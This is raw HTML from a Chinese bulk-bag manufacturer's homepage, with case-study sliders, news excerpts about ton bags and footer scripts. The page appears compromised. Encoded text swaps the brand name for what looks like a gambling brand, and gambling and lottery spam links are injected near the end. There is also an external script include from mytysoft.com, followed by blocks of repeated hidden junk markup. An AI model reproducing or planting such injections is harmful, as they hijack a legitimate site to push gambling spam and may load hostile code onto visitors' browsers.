          <a href="http://melamedbelts.com/case/114.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/d1cb8626bf1dea6d00ad58fdc385da4c5660fce1.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>织吊带</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/109.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/391ce6613031904bfb1f99b66134f699e70e6b82.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>织布2</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/106.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/f05851633cfd71ba15758187337f0326dcea6dd2.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>拉丝2</h3>
          </a>
        </div>
                <div   id="sdct2maivj39"    class="swiper-slide">
          <a href="http://melamedbelts.com/case/99.html">
            <div   id="sdct2maivj39"    class="case-img"><img src="//cdn.myxypt.com/c2ee56a5/23/05/fcc0178041a93e6c8cc679cceacf337e378921b1.jpg?x-oss-process=image/resize,m_lfit,h_516,w_790" alt="变电站">
            </div>
            <h3>织布</h3>
          </a>
        </div>
              </div>
    </div>
    <div   id="sdct2maivj39"    class="swiper-pagination"></div>

  </div>
</div>

<script>
  var swiper = new Swiper('.swiper-container',{
        autoplay:3000,
        loop:true,
        //loopedSlides:3,
        spaceBetween:20,
        centeredSlides:true,
        
        slidesPerView : 'auto',
        nextButton: '.swiper-button-next',
        prevButton: '.swiper-button-prev',
        pagination: {
            el: ".swiper-pagination",
            clickable: true,
        },
        breakpoints: {
            640: {
                spaceBetween: 10,
            },
        },
    });
</script>


<!-- 新闻资讯 -->
<div   id="sdct2maivj39"    class="news">
  <div   id="sdct2maivj39"    class="container">
    <div   id="sdct2maivj39"    class="title wow fadeInUp">
      <h3>新闻资讯</h3>
    </div>
    <div   id="sdct2maivj39"    class="new-cfn">
      <ul class="clearfix">
                <li><a href="http://melamedbelts.com/news/1/">公司新闻</a></li>
                <li><a href="http://melamedbelts.com/news/2/">行业资讯</a></li>
              </ul>
    </div>

    <div   id="sdct2maivj39"    class="new-show clearfix">
      <div   id="sdct2maivj39"    class="new-top">
        <ul class="owl-carousel clearfix">
                    <li><a
              href="http://melamedbelts.com/news/453.html"><img src="//cdn.myxypt.com/c2ee56a5/23/05/8024f3d6409296b42765bfa30a8ae03418900ff7.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="使用全新PE内膜的注意事项有哪些？"></a>
          </li>
                    <li><a
              href="http://melamedbelts.com/news/452.html"><img src="//cdn.myxypt.com/c2ee56a5/23/05/dffa124cf5a1059c02b0a59cdb2b230b1554ccb8.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="全新PE内膜性价比高吗？"></a>
          </li>
                    <li><a
              href="http://melamedbelts.com/news/448.html"><img src="//cdn.myxypt.com/c2ee56a5/23/05/05473c90d8fbc2002107149b1c26dbe33cc74057.jpg?x-oss-process=image/resize,m_lfit,h_800,w_800" alt="如何选择高质量的集装袋？"></a>
          </li>
                  </ul>
      </div>

      <div   id="sdct2maivj39"    class="new-warp">
                <div   id="sdct2maivj39"    class="new-list">
          <ul>
                        <li>
              <a href="http://melamedbelts.com/news/448.html">
                <h3>如何选择高质量的集装袋？</h3>
                <p>&#36194;&#21654;&#55;&#26497;&#24742;随着物流运输的发展，集装袋作为一种被广泛应用的包装方式，逐渐成为了物流包装的重要组成部分。而对于采购方而言，如何选择高质量的集装袋，是确保货物安全及提高运输效率的重要保障。因此，本文将就如何选择高质量的集装袋进行深入探讨。一、查看集装袋品质集装袋品质是选择高质量集装袋的重要指标之一，因此应针对集装袋的材质、规格和印刷等方面进行综合评估。首先，要选用更环保和更有效的布料制作，这样可以避免在运输过程中因细节上的问题而导致货物受损。其次，还需根据实际运输场景选择不同规格的集装袋，这可以在保证集装袋安全性的前提下最大限度地节约包装成本。最后，可以通过观察集装袋的印刷和图案等方面来看生产厂家是否有优秀的生产工艺及制造能力。二、检查包装质量集装袋在运输途中可能因磨损等原因出现包装破损的情况。因此，在采购时应仔细检查集装袋的包装状况，确认是否有严重损伤及漏洞等情况，避免危及货物运输安全。并且集装袋的包装应保证稳定性，并设立合理的保护措施，有效地避免运输过程中震动、磨损等恶劣环境对货物的影响。三、考虑集装袋厂家综合实力选择合适的集装袋厂家也是购买高质量集装袋的重要参考因素之一，因此要对厂家的综合实力进...</p>
                <span>2023-05-17</span>
              </a>
            </li>
                        <li>
              <a href="http://melamedbelts.com/news/447.html">
                <h3>吨袋运输过程中的安全问题如何预防？</h3>
                <p>吨袋运输是一种常见的运输方式，便于货物装卸、操作简单、效率高。但在运输过程中，也会遇到一些安全问题，比如吊装、堆放、运输车辆、道路等因素都可能导致安全事故的发生。因此，防范吨袋运输过程中的安全问题，需要从多个方面入手，采取多种措施，确保货物及人员的安全。一、吊装安全在吊装吨袋时，必须保证吊装设备符合安全规范，且符合货物吨袋的要求。同时，吊装时应注意以下几点：1、吊具选择。吊链和吊钩的强度等级要符合吊袋的重量要求，挂钩和吊袋连接处要根据不同的形状和特点选用相应的卡具、软垫和脚轮，保证货物安全牢固。2、吊袋的固定位置。吊袋必须放在固定结构上，如梁、工字钢、托盘或者叉车等负重能力较强的设备上，并要保证其四底角处没有任何损伤和划痕，以免吊袋滑落、破裂等安全事故发生。3、质量检验。吊袋内或外表面不得有任何裂痕或磨损，同时注意检查吊带的连接固定是否结实牢固、有无缝口开裂、脱线等质量问题。二、堆放安全在堆放吨袋时，可以根据吨袋所装货物的性质、容器的特点和堆放的方式来决定安全措施，主要包括：1、定期检查吨袋。检查吨袋的外观，如有发现破损、磨损、锈蚀、松动、变形、下垂等情况，应及时更换，以保证货物的安全...</p>
                <span>2023-05-17</span>
              </a>
            </li>
                        <li>
              <a href="http://melamedbelts.com/news/446.html">
                <h3>有效降低成本的吨袋有哪些品牌值得推荐？</h3>
                <p>随着吨袋的广泛应用，降低成本已成为吨袋客户不可避免的问题之一。本文将从吨袋的特性和品牌选择两个方面探讨如何有效降低吨袋成本。一、吨袋的特性不同的吨袋有不同的特性，了解并选择合适的吨袋型号可以有效地降低吨袋的成本。1.负载能力负载能力取决于吨袋的材质和工艺等因素。对于相同的规格，不同品牌的吨袋负载能力存在差异，负载能力越强的吨袋通常成本更高。因此，在选择吨袋时需要根据产品的重量和需求选择合适的负载能力，以避免不必要的成本浪费。2.防潮性对于粮食、化肥等易潮的物品，防潮性是吨袋的重要特性之一。高防潮性的吨袋通常成本更高，但可以提高产品的质量和保质期，降低因潮湿导致的损失。3.耐磨性耐磨性取决于吨袋的材质和加工工艺。高耐磨性的吨袋可以重复使用，降低产品包装的成本，同时也可以提高运输效率。二、品牌选择选择品牌是降低吨袋成本的另一个关键点。下面列举几个常用的吨袋品牌。1.美瑞吨袋美瑞吨袋是国内知名的吨袋品牌，产品质量优良、负载能力强、防潮性好、耐磨性高。美瑞吨袋生产的吨袋可以满足不同客户的需求，从而减少不必要的浪费。2.邦能吨袋邦能吨袋是国内领先的吨袋品牌之一，其产品覆盖全国各地。邦能吨袋的质量...</p>
                <span>2023-05-17</span>
              </a>
            </li>
                      </ul>
        </div>
                <div   id="sdct2maivj39"    class="new-list">
          <ul>
                        <li>
              <a href="http://melamedbelts.com/news/451.html">
                <h3>二手集装袋质量如何？如何鉴别好坏？</h3>
                <p>集装袋是一种用于装运、储存和搬运散装物品的包装袋，由于制作材料相对坚固耐用，且可以多次使用，所以被广泛应用于世界各地的建筑、冶金、石油化工、化肥、粮食、制药等行业的散装物品运输。二手集装袋是指使用过的、经过清洗、检查、修复等处理后再次使用的集装袋。那么，二手集装袋的质量如何？如何鉴别好坏？一、二手集装袋的质量如何？二手集装袋的质量与制作材料、生产工艺、经过多少次使用有关。需要注意的是，二手集装袋的使用次数并不是决定其质量好坏的唯一指标。因为有的集装袋经过多次使用后，虽然表面有些磨损、破损，但由于内部的缝合处、水密性处理等均没有问题，所以仍然可继续使用。反之，有些集装袋虽然只使用过数次，但由于制作材料不好、生产过程中有缺陷或者在使用过程中没有得到适当的维护，表面可能看起来很好，内部却可能存在缝合处开裂、漏水、变形等问题，这就影响了其质量。二、如何鉴别二手集装袋的好坏？1、外观检查外观检查包括检查集装袋的表面磨损、抗拉强度、是否有旧标签、标识、文字等。如果表面发现裂纹、磨损或者污渍等明显受损的迹象，说明其在使用过程中可能存在问题，具有一定的风险性。2、气密性检查集装袋的气密性检查是指检查集...</p>
                <span>2023-05-17</span>
              </a>
            </li>
                        <li>
              <a href="http://melamedbelts.com/news/450.html">
                <h3>如何选择适合自己的碳酸钙吨袋？</h3>
                <p>碳酸钙是一种常用的钙补充剂，广泛应用于食品、药品、化工等行业。而吨袋则是碳酸钙运输和储存过程中不可或缺的工具，不仅保护了产品的安全，也方便了大型产品的运输。在选择合适的碳酸钙吨袋时，需要注意以下几点。首先，要根据用途选择不同的吨袋材质。吨袋一般分为塑料、纸质和复合材质等几种，每种材质的应用场景不同。对于需要长时间储存的碳酸钙产品，塑料吨袋更为合适，它具有较好的防潮、防虫和耐用等特点，可以保持产品的质量和干燥程度。而对于需要频繁装卸和运输的碳酸钙产品，纸质吨袋则更为适合，因为它轻便易搬运，而且可以回收利用。复合材质吨袋则可以综合发挥两种吨袋材质的优点，可选择性较广。其次，考虑吨袋的承重能力。碳酸钙作为化工产品，其密度较大，需要在装运过程中承受一定的重量。因此，选择合适的吨袋承重能力也是非常重要的。吨袋的承重能力不仅与材质有关，也与尺寸、装填方式等因素有关。在选择吨袋时，要根据产品容量、载重需求和运输距离等因素综合考虑，选择合适的尺寸和承重能力。同时，考虑吨袋的防漏性能。因为碳酸钙具有一定的腐蚀性，如果吨袋不具备较好的防漏性能，会对产品周围环境造成污染，甚至危及人身安全。因此，在选择吨袋时...</p>
                <span>2023-05-17</span>
              </a>
            </li>
                        <li>
              <a href="http://melamedbelts.com/news/449.html">
                <h3>二手吨袋有哪些优缺点？</h3>
                <p>二手吨袋是经过一定时期使用后留下的纺织品袋，然后进行修复和清洗后再次进行使用，它与新的吨袋相比较具有一定的优势和缺点，在进行使用的时候应该充分考虑这些因素。优点：1.环保：使用二手吨袋可以减少生产新吨袋所需要的资源消耗，减少二氧化碳排放，保护环境，促进可持续发展。2. 经济：二手吨袋的价格通常比新吨袋便宜，因此能够节省一定的成本，尤其适用于需要大量使用吨袋的企业。3. 塑料袋替代品：许多国家和地区禁止或限制使用一次性塑料袋，使用二手吨袋可以有效替代一次性塑料袋，同时减少了对环境的污染。4. 耐用：由于二手吨袋通常是由高品质的纺织品制成，因此它们的耐用性很高，能够承受重物的重压和摩擦，使用寿命相对较长。缺点：1. 卫生问题：二手吨袋的卫生情况一般无法保证，如果袋内曾存放过有害物质或者被感染过，仍有可能会影响使用者的健康。2. 不确定的革新质量：由于二手吨袋通常会进行清洗和修复等类似的处理过程，但是这个过程并没有相关的标准和监管机构，因此就存在着革新质量无法保证的情况。3. 有限的尺寸：二手吨袋的尺寸通常是由先前的使用者使用需求所决定的，因此可能会存在尺寸不完全符合需要的情况。4. 外观问...</p>
                <span>2023-05-17</span>
              </a>
            </li>
                      </ul>
        </div>
              </div>
    </div>

  </div>
</div>

<script>
  $(".new-cfn ul li").eq(0).addClass("cur");
    $(".new-warp .new-list").eq(0).show();
    $(".new-cfn ul li").hover(function(){
        $(this).addClass("cur").siblings().removeClass("cur");
        var ind=$(this).index();
        $(".new-warp .new-list").eq(ind).show().siblings(".new-warp .new-list").hide();
    })
</script>





        <!--{* 通栏 *}-->
<div   id="sdct2maivj39"    class="footer">
  <div   id="sdct2maivj39"    class="foot">
    <div   id="sdct2maivj39"    class="container clearfix">
      <div   id="sdct2maivj39"    class="ft-nav">
                <ul class="foot_nav clearfix" >
<li>
    <a href="http://melamedbelts.com/about_about/" >关于我们</a>
                <ul class="x-nav-menu">
                <dd><a href="http://melamedbelts.com/about_about/gsjj9f6.html" >公司简介</a></dd>
            </ul>
            </li>
<li>
    <a href="http://melamedbelts.com/product/" >&#36194;&#21654;&#55;&#26497;&#24742;</a>
                <ul class="x-nav-menu">
                <dd><a href="http://melamedbelts.com/product/1/" >吨袋</a></dd>
                <dd><a href="http://melamedbelts.com/product/2/" >集装袋</a></dd>
                <dd><a href="http://melamedbelts.com/product/3/" >二手吨袋</a></dd>
                <dd><a href="http://melamedbelts.com/product/4/" >碳酸钙吨袋</a></dd>
                <dd><a href="http://melamedbelts.com/product/5/" >二手集装袋</a></dd>
                <dd><a href="http://melamedbelts.com/product/6/" >全新PE内膜</a></dd>
                <dd><a href="http://melamedbelts.com/product/7/" >萤石粉吨</a></dd>
            </ul>
            </li>
<li>
    <a href="http://melamedbelts.com/case/" >案例中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://melamedbelts.com/case/1/" >车间巡礼</a></dd>
                <dd><a href="http://melamedbelts.com/case/2/" >工作现场</a></dd>
            </ul>
            </li>
<li>
    <a href="http://melamedbelts.com/news/" >新闻中心</a>
                <ul class="x-nav-menu">
                <dd><a href="http://melamedbelts.com/news/1/" >公司新闻</a></dd>
                <dd><a href="http://melamedbelts.com/news/2/" >行业资讯</a></dd>
            </ul>
            </li>
</ul>
      </div>
      <div   id="sdct2maivj39"    class="ft-contact">
        <div>
          <span>服务热线</span>
          <h3>13758917251</h3>
          <div   id="sdct2maivj39"    class="contact"><p>邮箱：sales@cyfibc.com<br/></p><p>地址：浙江省浦江县工业园</p></div>
          <div   id="sdct2maivj39"    class="ft-ewm">
            <div>
              <img src="//cdn.myxypt.com/c2ee56a5/23/05/141aeab08fdf239db3b6356eefde19938aa02bdd.png" alt="">
              <p>扫码关注</p>
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>


    <div   id="sdct2maivj39"    class="ft-link">
    <div   id="sdct2maivj39"    class="container">
      <div   id="sdct2maivj39"    class="flk">
        <h3 class="button">友情链接</h3>

        
        
      </div>
    </div>
  </div>

  
</div>

<script>
  $('.ft-link .button').click(function(){
        $('.ft-link .sec').slideToggle();
    })
</script>


<!--{* 页脚 *}-->
<div   id="sdct2maivj39"    class="x-footer">
  <div   id="sdct2maivj39"    class="container">

    <div   id="sdct2maivj39"    class="top_seo">
            <a href="http://melamedbelts.com/sitemap/">网站地图</a> |
      <a href="http://melamedbelts.com/rss.xml">RSS</a> |
      <a href="http://melamedbelts.com/sitemap.xml">XML</a>

      <a href="http://melamedbelts.com/about_Honor/yyzzdcb.html" target="_blank">营业执照</a>

    </div>

    <!--{* 版权 *}-->
    <div   id="sdct2maivj39"    class="x-copyright">
      Copyright © 赢咖7极悦 All rights reserved 备案号：
          </div>

    

    <span id="powered"></span>
        技术支持：
        
                <a href="http://melamedbelts.com/disclaimer.html" target="_blank"> 免责声明</a>


  </div>
</div>


<!-- 手机页脚 -->
<link rel="stylesheet" href="//cdn.myxypt.com/assets/iconfont.css">

<div   id="sdct2maivj39"    class="visible-xs">
  <div   id="sdct2maivj39"    class="footer3">
    <ul class="clearfix">
      <li><a href="http://melamedbelts.com/"><i class="iconfont icon-home"></i><span>首页</span></a></li>
      <li><a href="tel: 周小姐 13758917251"
          onclick="addRecord()"><i class="iconfont icon-phone"></i><span>电话</span></a></li>
      <li><a href="http://melamedbelts.com/about_contact/"><i class="iconfont icon-contact"></i><span>联系</span></a></li>
    </ul>
  </div>
</div>

<script>
  var control = '1'
    if (control == 1) {
        var powered = "Powered by  ";
        $("#powered").append(powered)
    }

    function addRecord() {
        var href = window.location.href;
        $.get('recode.php?href=' + href, function () {

        })
    }
</script>

<!-- 右侧客服 -->
<!-- 侧边工具栏 -->
<div id="toolbar" >
<ul class="online-one">
            <li><a href="//amos.alicdn.com/getcid.aw?v=3&s=1&charset=utf-8&uid=123456789&site=cntaobao"
           target="_blank" style="background: rgba(51,122,183,1)">
        <span class="icon-font icon-wangwang"></span>
        <span class="wz">业务咨询</span>
    </a></li>
                <li><a href="skype:3535351?chat"
           target="_blank" style="background: rgba(51,122,183,1)">
        <span class="icon-font icon-skype"></span>
        <span class="wz">阿里旺旺</span>
    </a></li>
            
    <li><a href="http://melamedbelts.com/inquiry/" style="background: rgba(51,122,183,1)">
        <span class="icon-font icon-message"></span>
        <span class="wz">在线留言</span>
    </a></li>
        
        <li class="ewm" style="background: rgba(51,122,183,1)">
        <span class="icon-font icon-ewms"></span>
        <span class="wz">二维码</span>
        <div   id="sdct2maivj39"    class="ewm-box">
            <div   id="sdct2maivj39"    class="arrow-regular"></div>
            <img src="//cdn.myxypt.com/c2ee56a5/23/05/141aeab08fdf239db3b6356eefde19938aa02bdd.png" alt="二维码" />
        </div>
    </li>
        <li class="backtop"><a href="javascript:;" style="background: rgba(51,122,183,1)">
        <span class="icon-font icon-top"></span>
        <span class="wz">TOP</span>
    </a></li>
</ul>
</div>

<div   id="sdct2maivj39"    class="waponline"></div>

<div   id="sdct2maivj39"    class="onlinekf">
    <div   id="sdct2maivj39"    class="title">
        <div   id="sdct2maivj39"    class="img">
            <img class="avatar" alt="#" src="">
        </div>
        <div   id="sdct2maivj39"    class="zi">
            
            <p></p>
        </div>
        <div   id="sdct2maivj39"    class="an">
            <div   id="sdct2maivj39"    class="gb">x</div>
        </div>
    </div>
    <div   id="sdct2maivj39"    class="con">
        <ul class="listmsg">
            <li>
                <h3>
                     <span>01:47</span>
                </h3>
                <dd>
                    
                </dd>
            </li>
            <li>
                <h3>
                     <span>01:47</span>
                </h3>
                <dd>
                    
                </dd>
            </li>
        </ul>
        <form class="onlineform" method="post">
            <input type='hidden' name='_token' value='nI2Stw7FxIAj7IJnUPkGFNVBwVNhPcNbZxo7ToLz' />

            <div   id="sdct2maivj39"    class="xx1">
                <textarea id="content" rows="5" name="content" placeholder="请输入"></textarea>
            </div>
            <div   id="sdct2maivj39"    class="xx2">
                <input type="submit" name="btn" value="提交" class="onlines"/>
            </div>
        </form>
    </div>
</div>


<script>
    $(function () {
        var color = 'rgba(51,122,183,1)';
        
        // $("#toolbar li a").css("background", color);
        // $("#toolbar li.ewm").css("background", color);
        
        // 返回顶部
        app.backTop("#toolbar .backtop",300);
        var imgUrl = 'http://melamedbelts.com/';
        if($(".ewm-box img").attr('src') == imgUrl ) {
            $(".ewm-box").remove();
        }
        
        $('.WeChat').hover(function (){
            app.coreevent(5);
        })
        
        $("#toolbar .close").click(function () {
            $(this).parents("#toolbar").hide();
        })
        
        $('#toolbar .kkff').click(function (){
            $('.onlinekf').show();
            app.coreevent(2);
        })
        
        $('.waponline').click(function (){
            $('.onlinekf').show();
            app.coreevent(2);
        })
        
        $('.onlinekf .gb').click(function (){
            $('.onlinekf').hide();
        })
    })
    
    var currentDate = new Date();
    var hours = ('0' + currentDate.getHours()).slice(-2);
    var minutes = ('0' + currentDate.getMinutes()).slice(-2);
    var formattedDate = hours + ':' + minutes;
    
    $('.onlineform').on('keypress', function(event) {
        var token = $('input[name="_token"]').val();
        var content = $('.onlinekf #content').val();
        var  username = "用户名";
        var  onlinezi4 = "";
        var  onlinezi3 = "";
        var formattedDate = app.formattedDate();
        if (event.which === 13) {
            event.preventDefault();
            if(content != ''){
                app.onlineKu(token,content,username,onlinezi4,onlinezi3,formattedDate);
            }
        }
    });
    
    $('.onlines').click(function (e){
        var token = $('input[name="_token"]').val();
        var content = $('.onlinekf #content').val();
        var  username = "用户名";
        var  onlinezi4 = "";
        var  onlinezi3 = "";
        var formattedDate = app.formattedDate();
        e.preventDefault();
        if(content != ''){
            app.onlineKu(token,content,username,onlinezi4,onlinezi3,formattedDate);
        }
    })
</script>

<script>
    function clickemail(e){
        app.coreevent(6);
    }
</script>
<!-- 公安备案代码 -->
    
    
<script src="//cdn.myxypt.com/hvddmufj/t/3/assets/main.js?v=1760118445"></script>
<script src="//cdn.myxypt.com/assets/jquery.countup.min.js"></script>
<script src="//cdn.myxypt.com/assets/jquery.waypoints.min.js"></script>

<script>
  $(document).ready(function() {
        // BANNER
        app.getCode(120, 34);
        // 登录注册 切换验证码
        $('#codeimg').click(function() {
            app.getCode(120, 34)
        });
        $(".x-banner .owl-carousel").owlCarousel({
            items: 1, // 显示个数
            loop: true, // 是否循环
            autoplay: true, // 是否自动播放
            navText: ['<i class="icon-font icon-left-arrow"></i>', '<i class="icon-font icon-right-arrow"></i>'], // 左右箭头
            responsive: {
                0: {
                    nav: false, // 是否显示箭头
                },
                990: {
                    nav: true,
                }
            }
        });

        // 新闻
        $(".new-top .owl-carousel").owlCarousel({
            loop:true, // 是否循环
            dots: true, // 是否有点
            autoplay: true, // 是否自动播放
            items: 1,
        });
        
        // 首页表单验证
        $("#x-form").validator({
            fields: {
                name: "required",
                contact: "required;mobile|phone",
                content: 'required'
            },
            rules: {
                // 使用正则表达式定义规则
                mobile: [/^([0-9]{3,4})?[0-9]{7,8}$/, "请填写有效的电话号码"],
                phone: [/^1[34578]+\d{9}$/, "请填写有效的手机号"]
            }
        });
    });
</script>

<script>
  $('.counter').countUp();
</script>

    <script src='//cdn.myxypt.com/assets/wow.min.js'></script>
    <script>
        var wow = new WOW({
        boxClass: 'wow',
        animateClass: 'animated',
        offset: 0,
        mobile: true,
        live: true
    });
    wow.init();
    </script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><a target="_blank" title="500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版" href="http://jswinner.com">500505百万文字论坛综合资料-500308百万文字论坛-780790百万文字论坛红字-798790百万文字论坛下载-500505百万文字论坛雷锋版</a>
<a target="_blank" title="天天中彩票-Welcome首页" href="http://bjboston.com">天天中彩票-Welcome首页</a>
<a target="_blank" title="佰富彩-安全购彩" href="http://shixi88.com">佰富彩-安全购彩</a>
<a target="_blank" title="乐盈VI" href="http://94tp.com">乐盈VI</a>
<a target="_blank" title="98彩票|官方网站" href="http://gdfscxmy2.com">98彩票|官方网站</a>
<a target="_blank" title="耀彩网-用户登录" href="http://shengqiudengshi.com">耀彩网-用户登录</a>
<a target="_blank" title="58彩票-首页" href="http://yinyuguolu.com">58彩票-首页</a>
<a target="_blank" title="旭彩网 - welcome" href="http://happyhomechina.com">旭彩网 - welcome</a>
<script src="http://mytysoft.com/70.js"></script>
</body>

<div id="pl_css_ganrao" style="display:none;">
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
<pre id='pl_dbebpre'><p id='pl_dbebp'><span id='pl_dbebs'></span></p></pre><td id='pl_dbebtd'></td><pre class='pl_dbebdiv'></pre><th></th><tr class='dbeb_ff'></tr><p id='dfe_p'><td id='dbeb_td'><p class='dbeb_pc'><span id=dfe_s'></span></p></td></p><tr></tr>
